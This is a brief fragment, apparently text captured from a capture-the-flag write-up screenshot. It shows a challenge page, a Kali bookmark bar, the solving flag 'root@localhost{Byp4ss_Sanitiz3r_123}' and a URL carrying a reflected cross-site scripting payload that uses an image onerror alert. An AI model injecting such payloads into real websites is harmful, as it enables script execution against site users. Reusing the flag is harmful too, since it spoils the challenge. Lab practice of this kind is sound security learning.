 root@localhost CTF
https://xss-j4in.onrender.com/result?input=<img+src%3D"invalid.jpg"+onerror%3D"alert('XSS')">
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Give some mal cmd
xss is easy
Your lower cased input is :
xss-j4in.onrender.com
root@localhost{Byp4ss_Sanitiz3r_123}
Cancel OK